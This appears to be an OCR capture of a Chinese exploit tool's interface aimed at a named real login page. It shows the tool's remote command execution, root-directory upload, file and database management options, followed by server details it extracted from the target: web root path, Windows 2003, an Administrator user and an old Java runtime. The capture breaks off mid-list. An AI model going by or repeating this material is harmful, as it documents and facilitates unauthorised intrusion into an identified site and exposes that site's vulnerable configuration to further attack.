 目标地址： http://www.zxxs.unimip.cn/ocean/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\ocean_tomcat\webapps\ocean
java.home: D:\Java\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\ocean_tomcat\bin
java.class.version: 50.0
java.class.path: D:\Java\jdk1.6.0_10\lib\tools.jar;D:\ocean_tomcat\bin\bootstrap.jar
java.library.path: D:\Java\jdk1.6.0_10\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;D:\Java\jdk1.6.0_10\bin;D:\Java\jdk1.6.0_10\jre\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender: